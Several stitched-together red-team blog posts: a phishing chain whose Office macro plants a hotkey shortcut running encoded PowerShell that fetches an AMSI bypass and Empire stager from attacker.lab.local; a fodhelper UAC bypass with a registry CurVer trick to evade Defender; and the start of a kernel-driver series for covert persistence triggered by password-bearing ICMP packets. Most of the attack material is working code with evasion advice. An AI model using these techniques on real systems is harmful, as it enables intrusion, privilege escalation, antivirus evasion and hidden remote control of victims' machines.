If macros aren’t explicitly disabled by the victim, we can attempt to phish the user with a payload that creates an invisible, harmful shortcut on the user’s desktop. Afterwards, we will wait until the rigged key combination is pressed. This will trigger a payload that downloads an AMSI bypass and loads a C2 of choice into memory. Once staging is complete, the C2’s automatic “run task” feature will delete the shortcut from the desktop, effectively restoring the original shortcut’s functionality.
Demo
Note: The demo focuses on showing a proof of concept rather than showing how to fully evade defense solutions. As the author, I am aware that if the following lab setup would be reproduced in real life, numerous detection dashboards would light up like a Christmas tree. Know your tools before you use them!
My testing lab consists of 2 machines:
Hostname
Description
attacker.lab.local
Empire C2 (port 443), staging server (port 80)
victim.lab.local
Windows 10 Pro 20H2 victim
For a C2 of choice I chose an Empire fork maintained by BC-Security. That said, reproducing similar steps should be trivial on any other framework. Don’t be afraid to experiment!
Finally, we include an AMSI bypass in an arbitrary web directory such as /root/demo/www/stager, save it to a file called bypass, start a python3 http.server on port 80 and make our own Base64 encoded stager which will download & execute the bypass as well as the payload:
With everything prepared we can go ahead and craft a malicious Office document with the following macro:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Setwshell=CreateObject("WScript.Shell")Dimpathpath=wshell.SpecialFolders("Desktop")&"/FakeText.lnk"Setshortcut=wshell.CreateShortcut(path)shortcut.IconLocation="C:\Windows\System32\shell32.dll,70"shortcut.WindowStyle=7shortcut.TargetPath="powershell.exe"shortcut.Arguments="-nop -ep bypass -enc aQBFAHgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvAGEAdAB0AGEAYwBrAGUAcgAuAGwAYQBiAC4AbABvAGMAYQBsADoAOAAwAC8AYgB5AHAAYQBzAHMAJwApADsAIABpAEUAeAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AYQB0AHQAYQBjAGsAZQByAC4AbABhAGIALgBsAG8AYwBhAGwAOgA4ADAALwBzAHQAYQBnAGUAcgAnACkAOwAKAA"shortcut.WorkingDirectory="C:"shortcut.HotKey="CTRL+C"shortcut.Description="Nope, not malicious"shortcut.Save' Hide the shortcut if need be. I'm keeping it visible for demonstration purposes.
Before you deploy the document, note that based on my limited testing, Defender will usually flag any shortcut as malicious when the initial PowerShell argument contains a hidden window attribute (-w hidden). If you use a framework which doesn’t hide the window by default, you can bypass this restriction by making a “nested” PowerShell stager which looks like the following:
Alternatively, it is also possible to externally stage the PowerShell process which is responsible for hiding the window. It’s not ideal, but it gets the job done. Definitely a lot better than having a minimized PowerShell window which the user can open and close at any time.
Putting It All Together
If you followed the guide, you should have the following things set up:
An Empire listener on port 443
An autorun script which deletes the LNK file after staging
A Python HTTP server on port 80 for staging
File called bypass in the python web server directory
File called stager in the python web server directory
Malicious Office document which runs a macro when opened
If all checks out, transfer the malicious document onto your testing machine. Upon opening the document and enabling macros, you can verify whether your shortcut got deployed onto the Desktop environment. If it did, you can press CTRL+C at any time to activate the payload and get an Empire shell!
Looking at how detections for malicious macros are made, one can find out that many AVs and EDRs constantly monitor the system for any suspicious parent-child process relationships. An example of one such relationship can be seen in the image below.
Suspicious PowerShell.exe child process belonging to WinWord.exe
Taking Microsoft Word’s WinWord.exe process as an example, we can see that spawning a PowerShell process via WScript.Shell within Word itself has an adverse drawback that can lead to unwanted detections.
Luckily for us, malicious shortcut activation keys come to the rescue here. If said keys are triggered, they spawn a child process directly under explorer.exe, instead of WinWord.exe. This should lead to less noise and hopefully smoother initial access.
Not so suspicious PowerShell.exe child process belonging to explorer.exe
Persistence Capabilities
Users are bound to use shortcuts once in a while, which can be misused for achieving persistence. I don’t really have a proof of concept for this method though, as I simply believe that using the trigger keys for initial access is more practical. That said, getting a working PoC shouldn’t be impossible. If you use a key combination such as CTRL+C, you’ll need to ensure the payload is properly mutexed in order to not trigger a new shell every minute. Additionally, you’d also have to worry about restoring the original shortcut’s functionality by making your executable call an API which populates the clipboard. Needless to say, this can get complicated quite fast. When it comes to user level persistence, I would probably just choose a different approach.
Alternatively, for the lazy attackers out there, there’s also an option for rigging a shortcut which isn’t used as often, such as Captial (CapsLock), F11 and so forth. If any of these keys don’t work then they won’t arise as much suspicion as users can easily get around the mild annoyance of not having a working CapsLock. It is a gamble, but is it worth it? Your call.
Kudos
Kudos goes to Flangvik for making me aware of this method! Check the guy out, he does some amazing research. He also has a YouTube channel and a Twitch channel which I can’t recommend enough. My thanks also goes to Jack for proof-reading this blog and making sure I don’t say something stupid. You guys rock!
Conclusion
There it is guys. I hope you enjoyed reading the post as much as I enjoyed documenting this attack chain. If you have any questions or suggestions for the next blogpost, feel free to reach out to me via Twitter, or leave a comment below. Until next time!
In today’s blog, we will specifically talk about evading antivirus signatures that target registry keys which are associated with UAC (User Account Control) bypasses. First, I will briefly talk about UAC and what it really is. Subsequently, I will look at the fodhelper.exeUAC bypass and how it can be used to execute malicious code in an elevated context. Finally, I will show you a clever trick to evade defense solutions that might prevent the bypass from working. So with that, it’s time to get our hands dirty!
User Account Control (UAC ) Primer
UAC is a mandatory access control enforcement feature of Windows that helps to prevent unauthorized actions or changes occurring to the operating system. This is achieved through an administrative consent prompt, which shows up whenever a user-launched application requires administrative elevation to carry out its tasks.
UAC prompting the user for permissions.
According to Microsoft, this prompt ensures that no unknown or malicious software can silently install itself or inherit administrative privileges unless it is approved beforehand or the user explicitly authorizes it. Notice the word “silently” though. The prompt’s only purpose is to alert the user when a launched program requires elevated privileges. It is then up to the user to decide whether that request should be honored or not. Although this solution is better than having nothing at all, it’s still not ideal. As we all probably know, it is quite easy to trick an inexperienced user into clicking anything just to make an annoying popup disappear ¯\_(ツ)_/¯.
To add insult to injury, what if I told you, that there is a way of launching programs in an elevated context without triggering the prompt at all? Yeah, it is in fact possible! Let me welcome you to the wonderful world of UAC bypasses.
Note: for more in depth explanation of how UAC works check out MSDN.
FodHelper.exeUAC Bypass
FodHelper stands for “Features On Demand Helper”. By default, the fodhelper.exe binary runs with a high integrity level. When launched, it checks for the presence of the following registry keys:
If the aforementioned registry keys have commands assigned to them, fodhelper.exe will execute them in an elevated context (without prompting the user).
Demo
To demonstrate fodhelper’s ability to bypass UAC and execute code in an elevated context, we will use the following script from netbiosX:
With this script, we can utilize the Bypass function to force fodhelper.exe to spawn an elevated instance of cmd.exe without any user interaction whatsoever.
FodHelper.exe setup to launch cmd.exe in an elevated context.
Furthermore, we can easily verify the integrity of the newly created process with a tool such as Process Hacker.
cmd.exe running in high integrity.
So What’s the Catch?
Antivirus. That’s what.
If you were following along so far and actually tested the example I showed in the previous chapter, then you surely noticed that e.g. Windows Defender is not a fan of you writing to the HKCU:\Software\Classes\ms-settings\Shell\Open\command registry key. When you do, it immediately fires an alert to the user about potential malware and instantly stops the write process to the key.
Windows Defender alert about a possible UAC bypass.
What’s funny though, is that more often than not, even if Defender kills your script, your malicious executable will still be launched! That’s usually due to the fact that only the process which wrote to the registry gets terminated (see demo below).
powershell.exe is terminated. However, cmd.exe is still launched via fodhelper.exedespite the Defender warning.
While this is great, we can do better. Much better. In fact, with a little bit of “magic”, we can make this bypass work flawlessly without Defender killing the calling process and without alerting the user at all! And that all starts with something called ProgIDs.
Programmatic Identifiers (ProgIDs ) in Windows
In Windows, a programmatic identifier (ProgID ) is a registry entry that can be associated with a Class ID (CLSID ), which is a globally unique serial number that identifies a COM (Component Object Model) class object. In simple terms the ProgID is basically a string such as “my-application.document” that represents a CLSID such as “{F9043C85-F6F2-101A-A3C9-08002B2F49FB}”.
In addition, the Windows Shell uses the ProgID registry subkey to associate a file type with an application, and to control the behavior of the association. One of the values used in a ProgID subkey is an element with the name of CurVer. As far as I understand, the CurVer entry is used to set the default version of a COM application if multiple other versions are found on the system - i.e. you want the ProgID to reference version 1.2 of my-application over version 1.1.
In an ideal world, this would be used to distinguish two identical applications with different versions as mentioned above. However, in our case, CurVer can be used to make a temporary version of the Shell subkey, which will in turn hopefully evade detections (as theoretically the original Shell subkey remains untouched).
Note: read MSDN for more information regarding programmatic identifiers.
The Magic
Now that we know what CurVer is and what it does, we can use it to our advantage. More specifically, we can abuse CurVer by setting the Shell subkey to the ProgID with the version name of e.g. .pwn. In order to achieve this, all we really need to do is slightly modify our previous PowerShell script.
functionBypass{Param([String]$program="cmd /c start C:\Windows\System32\cmd.exe")# Warning: a ProgID entry needs to be located in the HKCR (HKEY_CLASSES_ROOT) hive in order to take effect.# HKCR = HKLM:\Software\Classes# = HKCU:\Software\ClassesNew-Item"HKCU:\Software\Classes\.pwn\Shell\Open\command"-ForceSet-ItemProperty"HKCU:\Software\Classes\.pwn\Shell\Open\command"-Name"(default)"-Value$program-ForceNew-Item-Path"HKCU:\Software\Classes\ms-settings\CurVer"-ForceSet-ItemProperty"HKCU:\Software\Classes\ms-settings\CurVer"-Name"(default)"-value".pwn"-ForceStart-Process"C:\Windows\System32\fodhelper.exe"-WindowStyleHiddenStart-Sleep3Remove-Item"HKCU:\Software\Classes\ms-settings\"-Recurse-ForceRemove-Item"HKCU:\Software\Classes\.pwn\"-Recurse-Force}
If you have trouble seeing what’s happening, imagine the procedure in multiple steps:
Create a HKCU:\Software\Classes\.pwn\Shell\Open\command subkey with a custom ProgID of .pwn
Create a CurVer subkey in HKCU:\Software\Classes\ms-settings
Set the CurVer subkey’s (default) value to the value of the chosen ProgID (.pwn)
If configured correctly, the system should translate this registry setup into HKCU:\Software\Classes\ms-settings\Shell\Open\command by prepending CurVer’s registry path to Shell\Open\command. Note, that the final (concatenated) path is exactly the same as the path used in the original PowerShell script from netbiosX.
With this change, Defender should now be tricked into believing that the original command subkey is untouched. As a result, we should be able to run the bypass without triggering an AV alert.
cmd.exe is launched in an elevated context while powershell.exe is still running in the background (AV has been bypassed).
Mission accomplished.
Note: the last demo was carried out against Defender definitions from 10/19/21.
Note: if you want to see an example of a similar attack being used in the wild, look at page 38 of the InvisiMolereport from ESET’s research team.
Kudos
I would like to express my gratitude to Filip Dragovic for sharing the InvisiMole report with me. If it wasn’t for him, I wouldn’t even know that registry manipulation with programmatic identifiers is possible. In addition, I would like to thank Jack for proof-reading my blog before its release and adding in a few important details. You guys are both amazing, thank you for helping me.
Appendix
If you prefer video demos instead of gifs, look at the links below.
That’s about it folks. I hope you enjoyed this post! As was the case with my previous blog, I just felt like this technique deserved a little bit more recognition. Main reason being, that I really struggled to find information regarding this attack vector on the internet. Therefore, if you read the blog until its end, I really hope you at least learnt something new. Thank you, and until next time!
This post, as indicated by the title, will cover the topic of writing Windows kernel drivers for advanced persistence. Because the subject matter is relatively complex, I have decided to divide the project into a three or a four part series. This being the first post in the series, it will cover the fundamental information you need to know to get started with kernel development. This includes setting up a development environment, configuring remote kernel debugging and writing your first “Hello World” driver.
If everything goes as planned, the subsequent posts in the series will cover the following topics:
Part 2: Creating a network trigger for remote control of the kernel driver
Part 3: Creating processes from the kernel
By the end, you should have a driver that can be triggered remotely with a custom network packet to create highly-privileged processes on the target system. That’s some nice persistence, if I do say so myself! With that being said, let’s get started!
Disclaimer
I am writing these blog posts as I learn and progress through the topic myself. Therefore, it may take some time for me to release follow-up posts. Thank you for your patience and don't hesitate to contact me if you spot any mistakes.
Prerequisites
To begin developing kernel drivers, you will first need to set up a lab environment. Here are the minimum requirements you will need to get started:
64bit CPU (4+ cores)
8GB RAM
96GB of available storage
Microsoft account (for Visual Studio)
Virtualization software
I will be using VMWare Workstation 16, however any software capable of virtualization can be used
The lab setup will require 2 virtual machines (VMs). One for development and the other one for testing the kernel driver. If you plan to work on this project using a Windows machine, it’s possible to get away with having just a testing VM. However, this will require you to install all the development tools on your host machine, which I wouldn’t recommend.
If you are wondering why you need a separate VM for testing, there are several reasons.
A separate testing VM is necessary in order to effectively perform kernel debugging, as local kernel debugging has numerous limitations, such as the inability to set proper breakpoints
Due to the critical nature of the kernel, minor mistakes in the driver code can cause the system to experience blue screens of death (BSODs) since the kernel, unlike userland processes, shares a single memory space for all of its drivers and other resources
With that out of the way, let’s get our hands dirty.
Lab network
Before we start configuring the virtual machines, let’s set up a lab network.
First, open VMWare’s Virtual Network Editor as an administrator:
Then, click on the Add Network... button and choose any unassigned network (VMNet19 in my case):
After clicking OK, you should be returned to the main menu and should see the newly created network in your list of networks. Select it, and configure it with the host-only adapter along with the appropriate subnet information.
In this series, I will be working on the 10.10.20.0/24 subnet, where the development VM will be assigned the IP address 10.10.20.2 and the testing VM will be assigned the IP address 10.10.20.3.
Note
Since host-only networking does not provide internet access to virtual machines, it is important to assign both virtual machines two different network adapters, such as the NAT adapter and the adapter we just created. The NAT network will provide internet access to both VMs, while the host-only network will be used for communication between them.
One advantage of this setup is that once both machines are configured, we can remove the NAT adapter from both VM’s to have an isolated network with no outbound internet access. This eliminates the risk of accidental antivirus sample submission and allows us to also modify the firewall settings of the VMs without the fear of being attacked from the local network.
Disclaimer
The blog post only covers the setup of the necessary components for kernel development. It is up to the reader to finish the setup by installing Window VMs and configuring static IP addresses.
Development VM
The development VM is the machine where most of the work will be done, so I recommend assigning it at least 4 cores, 6GB of RAM and 64GB of storage. Personally, I will be using Windows 11 22H2, but Windows 10 will work perfectly fine. With that in mind, let’s proceed to the actual configuration.
Visual Studio 2022
For obvious reasons, you will need to install Visual Studio. When installing Visual Studio, be sure to select the Desktop development with C++ workload and the Spectre mitigation libraries. If you’re unable to find the mitigation libraries, search for them in the Individual Components tab.
Windows SDK
We also need to install the Windows Software Development Kit (SDK) which is available here. This SDK contains all the documentation, header files, libraries, samples and tools required to develop applications for Microsoft Windows.
Nothing more needs to be said. Once you start installing the SDK, just click through the installation prompts until everything is completed.
Windows WDK
On top of the SDK, we also need the Windows Driver Kit (WDK). The WDK is used to develop, test and deploy drivers for Windows. You can get it from here. When installing the WDK, be sure to also install the Visual Studio Windows driver kit extension.
Note: Visual Studio must be closed in order for the extension to install correctly.
WinDbg
We’ll also need a debugger. In this case we’ll be using Windows Debugger (WinDbg Preview), which is a crucial tool for kernel development. It will mostly be used to troubleshoot our kernel driver in case of crashes or unexpected behavior.
Network Share (Optional)
Within Visual Studio we have the ability to create so called post build events, which can run a multitude of helpful commands for us after we compile our driver. One such post build event that can be created to help streamline the development process is copying of the compiled driver to a folder (configured as a network share). This network share will be used to hold all of the built drivers, which the testing VM can access.
If you have set up your lab according to my recommendations, you can save yourself the effort of configuring the share with proper access controls and permissions. Simply give everyone RWX permissions and you’re good to go.
Ultimately, your setup should look similar to this:
Testing VM
The specifications of the testing VM don’t matter as much. Just make sure to give it enough power to provide a smooth “user experience”. For example, my testing VM has been configured with 2 cores, 4GB of RAM and 32GB of storage. Once again, it is running Windows 11 22H2, but you shouldn’t have any issues if you’re running Windows 10.
Boot Configuration Data (BCD)
Next we need to set up BCD using the bcdedit command. Open an administrative prompt and type in these commands:
bcdedit /debug on
bcdedit /set testsigning on
The first command enables kernel debugging and the second command enables test signing. Kernel debugging allows us to debug the kernel of the machine, while test signing disables driver signature enforcement, allowing us to load and test our custom drivers without having to comply with Microsoft’s strict driver security regulations.
Note, that enabling test signing will result in a warning watermark being displayed in the bottom right corner of the machine as such:
Finally, we need to enable remote debugging. We can use a command similar to the one below to do so:
bcdedit /dbgsettings net hostip:10.10.20.2 port:50039
Just take note to set the hostip property to the IP of the development VM and set the port to a value between 50000 and 50039. Also, be careful not to mix up the IP addresses of the development and testing machines. In this case, we want to enter the IP address of the development machine so that it can connect to the debugging port.
If everything went as expected, you should see a generated key displayed in the console:
The significance of remote debugging will be explained later. For now, ensure that you set aside the generated key.
Firewall
To prevent interruptions during remote debugging, we will disable the firewall. To do this, you can either use the GUI or execute the following command in an administrative prompt:
netsh advfirewall set allprofiles state off
Alternatively, you can also whitelist the debugging port through the settings if you prefer not to disable the firewall entirely.
Debug Print Filter
To ensure that all of the kernel debug messages are output to a debugger, the debug print filter must be configured. The following command can be used:
Note, that the machine must be rebooted for this change to take effect. It does not matter whether you reboot the VM now or after it has been set up. Just make sure to reboot it at some point.
OSR Driver Loader
OSR Driver Loader is a tool that we will use to load or “execute” our driver. One of the main advantages of using the OSR loader instead of manually configuring Windows services is that it contains a user-friendly GUI, making it easy to use.
QoL improvements (Optional)
Here are some additional tips that may help save time:
If you have configured a network share containing the built drivers, you can mount it and add it to a convenient location such as the desktop
Since you will most likely blue screen the machine countless times while testing the driver, it may be helpful to enable automatic login without a password and take a snapshot of the running VM so that you can easily revert to it, in case of a hard crash
Driver Development
We can finally start the development process!
Attaching WinDbg
With remote kernel debugging enabled, you should be able to remotely connect to the testing VM’s kernel from the development VM.
To do this, open your development machine and launch WinDbg. Go to the main menu and select Attach to kernel:
In the Net sub-menu type in the details of the testing VM:
In my case, the IP address of the testing VM is 10.10.20.3, the port is 50039 and the key is the value I told you to save earlier (your key will be different).
After clicking OK, you should be connected to testing machine’s kernel:
From this point on, you can set breakpoints, inspect memory addresses and more. Just keep in mind that if you set a breakpoint, the testing VM may enter a suspended (frozen) state. You’ll need to remove all the breakpoints in order for the VM to resume functioning. Furthermore, WinDbg will also be used to inspect debug print calls from our driver. Since drivers don’t have a console, using the debugger to view messages is one of the only options we have.
Project Creation
Now, let’s go ahead and create out first kernel code project! Start by opening Visual Studio and selecting Create a new project. Then, search for the Kernel Mode Driver, Empty (KMDF) template.
Confirm your choice and name the project HelloWorld. After Visual Studio loads the solution, right click on Source Files, then click on Add and finally New Item....
A window will open and ask you to choose an item to add to the project. Select C++ File (.cpp) and name it Driver.c. You can actually name it whatever you want, just make sure to give the file a .c extension.
Hello World!
We’re getting to the good stuff! In this section, we’ll finally start writing the driver.
Warning
In order to write kernel drivers, it is necessary to have a good understanding of the C programming language. If you are not familiar with C, it is advisable to refresh your skills before proceeding further.
All drivers require a DriverEntry routine, which is responsible for the driver’s initialization. Think of it like the main function in standard C programs.
We can create a simple DriverEntry routine for Driver.c file which will look like so:
1
2
3
4
5
6
7
8
#include <ntddk.h> // Kernel header
NTSTATUSDriverEntry(_In_PDRIVER_OBJECTdriverObject,_In_PUNICODE_STRINGregistryPath){KdPrint(("Hello World!\n"));// Printf "equivalent"// - Only prints data when build settings are set to 'Debug',// otherwise doesn't do anythingreturnSTATUS_SUCCESS;}
In addition to an entry routine, we also need something called an “exit” routine that gets called every time the driver is unloaded. The main difference between the exit and entry routine is that the exit routine does not have a predetermined name. As such, we need to manually specify the unload routine when initializing the driver.
In my case I created a new exit routine called DriverUnload. The updated Driver.c file after the routine is added should look like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
#include <ntddk.h>
NTSTATUSDriverUnload(_In_PDRIVER_OBJECTdriverObject){KdPrint(("Goodbye World!\n"));returnSTATUS_SUCCESS;}NTSTATUSDriverEntry(_In_PDRIVER_OBJECTdriverObject,_In_PUNICODE_STRINGregistryPath){KdPrint(("Hello World!\n"));driverObject->DriverUnload=DriverUnload;// Set the unload function to DriverUnloadreturnSTATUS_SUCCESS;}
That’s almost everything, programming wise! There is just one issue that we need to address. If you try and build the solution now, it will fail with a somewhat annoying error message:
Because the kernel is a critical component of the operating system and any issues with the driver can have serious consequences, Microsoft chose to take a cautious approach when it comes to development. Therefore, solutions that are configured with the kernel mode driver framework (KMDF) template are set to always treat any warnings as errors. While it is possible to disable this behavior, it is not recommended because the more complex the driver becomes, the harder it will be to troubleshoot.
Instead, we’ll modify our code to eliminate the error. The warnings indicate that there are two unreferenced function parameters: driverObject and registryPath. You can either use these parameters somewhere in your code or you can use the UNREFERENCED_PARAMETER() macro to mark them as knowingly “unused”.
With this adjustment, the driver should finally be complete:
From here, make sure to set the target architecture to x64 and build the driver in Debug mode. If you’ve followed all the steps correctly, you should now have your very first HelloWorld.sys kernel driver!
Note
If you receive an error message similar to DriverVer set to incorrect date when you try to build your project, don’t worry. Simply go to the project’s properties and find the Inf2Cat configuration. Look for the row that asks you whether you want to use local time and select Yes (/uselocaltime).
Driver loading
With the driver compiled, we now need to transfer the driver to the testing VM by using the previously created network share. If you did not create a network share, find an alternative method for transferring the driver.
For the purpose of this demonstration, I have placed the driver in the Documents folder. To load it, I will use the OSRLoader application.
You do not need to configure anything else besides specifying the location of your driver. However take note, that when you’re loading the driver for the first time, you will need to register it as a service. To do this, click the Register Service button. You will receive an alert that informs you whether the action was successful or not. If it was successful, you can now click the Start Service button to load the driver and the Stop Service button to unload it!
With the service started and driver loaded, let’s check WinDbg to see if the driver is functioning as intended. Recall that we programmed the driver to print “Hello World” when it is loaded and “Goodbye World” when it is unloaded.
Perfect! That’s exactly what we wanted!
Conclusion
Thank you for making it to the end of the post! I appreciate you taking the time to read through it and I hope you found it useful and informative. Keep in mind that this was only the first part of the series, so make sure to keep an eye out for the next one! If everything goes right on my end, the next part should cover the process of creating a driver that can be activated remotely using custom network packets.
As always, if you have any questions or feedback, please don’t hesitate to contact me on Twitter or leave a comment below. Thanks again and see you soon!
GitHub
The code for this project can be found in the Blog-Lab repository on my GitHub.
Kudos
I want to express my gratitude to Jack Halon for proofreading this blog before its release!
Hey everyone! Welcome back to the second part of the kernel development series. In my previous post, we briefly covered some details on setting up a kernel development lab and writing a basic kernel driver. If you haven’t read it yet, then I highly recommend you do so before continuing.
In today’s post, we will be covering the Windows Filtering Platform (WFP ) and how it can be used to process network packets via our driver. Specifically, we will be focusing on ICMP packets. Given the basic nature of this protocol, we will also delve into creating a custom “protocol” within ICMP itself that will enable us to issue commands to the machines that have our driver installed.
All of this might sound a bit complex, but don’t worry. It’s not as difficult as it seems! Talking won’t do us any good though, so rather than telling you, let me show you!
Disclaimer
I am writing these blog posts as I learn and progress through the topic myself. Therefore, it may take some time for me to release follow-up posts. Thank you for your patience and don't hesitate to contact me if you spot any mistakes.
Design
Before discussing the technical aspects, let’s first outline the driver’s functionality. As previously established, the main goal for writing this driver is to maintain persistence during red team engagements. This will be achieved by remotely communicating with the driver, which in turn will allow us to execute commands on the host system via commands embedded within the ICMP packets.
So how do we accomplish this? Via a few steps really.
Communication
First of all, we need to come up with a mechanism that will allow us to remotely interact with the driver. There are numerous possibilities such as DNS queries, HTTP requests and so forth.
Overall, I’ve decided to use plain ICMP because of the following advantages:
It’s a connectionless protocol (IDS / IPS evasion)
It has a simple header structure, which makes it easy to calculate payload offsets
It has a “cool” factor for owning machines via a simple ping command =)
Although ICMP has some advantages, it does have some drawbacks too. One primary drawback of ICMP is that it’s a plaintext protocol by nature, and second of all, its payload size limitation of 1472 bytes per packet. The first problem can be easily resolved by encrypting each packet and the second one can be resolved by programming the driver to handle fragmentation.
For the time being, I will go with the most efficient solution, which is to ignore both problems - we’ll circle back to fixing these “issues” at a later time. Reason for this is that we first want a working prototype before we start making things more and more complex.
Custom protocol
Since we are using ICMP, we have a few questions we must answer. Such as, how does the driver know how to deal/parse ICMP packets, and how does it know what commands we want to run? Well… currently, it doesn’t. Before we go onto writing parsing logic for our driver, we first need to develop our custom “protocol” which will be embedded within ICMP itself. The driver will then parse this protocol and then decide what to do.
To better visualize this, consider the following packet:
For our implementation, the IP and ICMP headers are irrelevant. We are only concerned with the payload itself (green rectangle in the diagram above) as this is where we’ll incorporate our “custom protocol”.
Protocol-wise, consider the following design:
The first 4 bytes of the ICMP payload will be reserved for a password. This password will be hard-coded in the driver to ensure that only specific packets are processed. The purpose of the second field (also referred to as ‘flag’) will be explained in the next blog post, but in short, it will be set to either 1 or 0, depending on the type of command execution. For now, we just need to ensure there’s an extra byte we can work with. Finally, the last field is where we will include the command we want to execute. Note that the size of the last field is irrelevant, as long as we can fit the whole protocol into the 1472-byte payload (meaning the command can have up to 1467 bytes).
Windows Filtering Platform
The Windows Filtering Platform (WFP ) is a low-level network packet filtering framework that provides APIs for building custom network stack components such as firewalls or routers. As the name implies, it enables developers to write code that interacts with packet processing mechanisms of the operating system.
Note
The WFP API consists of both a user-mode and a kernel-mode APIs. We will only focus on the latter.
On a deeper (however still abstract) level, WFP consists of multiple basic components:
One of the most important components is the filter engine. The filter engine’s role is to ensure that proper filtering rules are enforced as network packets pass through the different layers of the machine’s networking stack. Operating on layer by layer basis is advantageous as it allows for driver developers to setup filtering rules that only impact specific packets on specific layers.
Next, there are callouts. Callouts are functions that extend the functionality of the filter engine. Thanks to them, we can finely alter how we want specific rules to behave. Usually, callouts are used to perform packet inspection, packet modification or data logging.
If this was too complex to grasp, the following diagram from Pavel Yosifovich may prove useful:
Let’s focus on the third layer. We can see that it has one callout and one filter associated with it. When a packet reaches this layer, the filter engine verifies whether the filter’s conditions apply. If they do, a callout is invoked which processes the packet further. Otherwise, the packet is dropped. It’s important to note that in order for the packet to reach the third layer, it must first traverse the first two layers. Additionally, for the packet to be successfully processed, it must traverse all the layers without being dropped.
Note
If there are multiple filters on a single layer (as shown in the first layer), they will be applied in order based on their assigned weights. The topic of weights will be covered later in the programming section of the blog post.
Now that most of the theoretical aspects have been covered, we can move onto programming. Let’s go!
Driver Development
Warning
In order to write kernel drivers, it is necessary to have a good understanding of the C programming language. If you are not familiar with C, it is advisable to refresh your skills before proceeding further.
Expanding the project
In the first part of the series, we successfully wrote a basic “Hello World” driver. Today, we’ll take that example and slowly start expanding it and building upon it.
We’ll start out by creating three new files called Trigger.c, Trigger.h and Config.h in your Visual Studio solution. Your project structure should look like so afterwards:
With that done, import the newly created trigger header file in your Driver.c code. So far, your code should be very similar to the original:
Starting from the top, we have ndis.h which defines the structures, macros, and functions available to NDIS drivers. Then, we have a set of WFP headers that allow us to interact with the network filtering logic of Windows. Finally, there is guiddef.h, which allows us to easily work with GUIDs. All of these headers will be essential when working with our network filters and callouts later down the line.
Subsequently, we also need to declare the following global variables beneath the header imports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// Trigger.h/*
* Generate random GUIDs, yours can be different:
* - 8aadb11d-e10e-480d-a669-61dbcc8658e6 (Callout GUID)
* - a7e76cdd-5b2e-4ffd-a89d-f569911756e7 (Sublayer GUID)
*/DEFINE_GUID(CALLOUT_GUID,0x8aadb11d,0xe10e,0x480d,0xa6,0x69,0x61,0xdb,0xcc,0x86,0x58,0xe6);DEFINE_GUID(SUB_LAYER_GUID,0xa7e76cdd,0x5b2e,0x4ffd,0xa8,0x9d,0xf5,0x69,0x91,0x17,0x56,0xe7);PDEVICE_OBJECTfilterDeviceObject;// Device object for the filter engineHANDLEengineHandle;// Handle to the filter engineUINT32registerCalloutId;// Identifier of the registered calloutUINT32addCalloutId;// Identifier of the added calloutUINT64filterId;// Identifier of the added filter
In the code above, we define two new GUIDs using the DEFINE_GUID macro. The first GUID will represent the callout used for packet processing and the second GUID will represent the sublayer on which packet filtering will take place. Although there was no previous mention of sublayers, simply think of them as containers holding multiple filtering rules within a single layer. As for the variables, their purpose is explained in their respective comments.
Lastly, open up your Config.h and paste in the following:
1
2
3
4
5
6
7
8
// Config.h#pragma once
BYTEPASSWORD[4]={0x71,0x72,0x73,0x74};// Password used for the network trigger (needs to be EXACTLY 4 bytes)#pragma warning(disable: 4996) // Ignore deprecated function calls - used for ExAllocatePoolWithTag
#define ALLOC_TAG_NAME (ULONG)'TG_1' // Tag to identify the memory pool - used for ExAllocatePoolWithTag
As before, the comments should do a good job of explaining what each line does.
Please note, that as much as I dislike providing lengthy code snippets without much explanation, it is an unfortunate necessity. Yes, I could tell you to add a new declaration for every function we create, but that would be tedious and repetitive. Conveying the idea of how to code something through a blog is hard enough, so to prevent any confusion later in the blog, the code above simply just declared the required functions and variables that we will be using in our code.
Hopefully, my style of explaining is not too confusing. If it is, I hope the following chapter will clear any uncertainties.
WFP programming
After importing all the headers and declaring the necessary variables and functions, we are now ready to start thinking about processing network packets!
Here is an outline of everything we will need to do:
Create a device object (used for the callout registration)
Open a session to the filter engine
Register a callout with the filter engine
Add the callout to the system
Add a sublayer to the system
Create a filter for the sublayer
Code-wise, we can start out by following the outline and implementing a basic function which will initialize WFP and all its components. To do this, open up your Trigger.c file and create a new initialization function (I have named mine WfpInit).
// Trigger.c#include "Trigger.h" // Include the trigger header file
NTSTATUSWfpInit(PDRIVER_OBJECTdriverObject){engineHandle=NULL;// Initialize to NULL (just precaution)filterDeviceObject=NULL;// Initialize to NULL (just precaution)// Create a device object (used in the callout registration)NTSTATUSstatus=IoCreateDevice(driverObject,0,NULL,FILE_DEVICE_UNKNOWN,0,FALSE,&filterDeviceObject);if(!NT_SUCCESS(status)){KdPrint(("Failed to create the filter device object (0x%X).\n",status));returnstatus;}// Open a session to the filter enginestatus=FwpmEngineOpen(NULL,RPC_C_AUTHN_WINNT,NULL,NULL,&engineHandle);if(!NT_SUCCESS(status)){KdPrint(("Failed to open the filter engine (0x%X).\n",status));returnstatus;}//...//...//...}
Within this block of code we first set variables engineHandle and filterDeviceObject to NULL. This step is taken to ensure that the variables are not pointing to any garbage memory. It is important to note that we have already declared both variables in Trigger.h, so we don’t need to re-declare them!
Next, we create a device object using the IoCreateDevice function. This object will be used later on when working with callouts. As far as the main arguments go, we call the function with the FILE_DEVICE_UNKNOWN flag and the pointer reference to filterDeviceObject. The first argument ensures that the function returns a fairly generic DEVICE_OBJECT structure which saves us from some additional programming. Meanwhile, the second argument is used to store the memory address of the newly created device structure. This second argument is essential since, as you might have observed, these low-level functions often return values indirectly through pointers. The actual return values are just status codes, which we can wrap in the NT_SUCCESS() macro to figure out whether the function executed correctly. In fact, this will be a common recurring pattern from now on.
Finally, we call FwpmEngineOpen() with the core argument being a pointer reference to engineHandle. The function is very important as its responsible for opening a session to the actual packet filter engine. Later on, the variable holding the opened session (engineHandle) will need to be used as a parameter for any function that interacts with WFP.
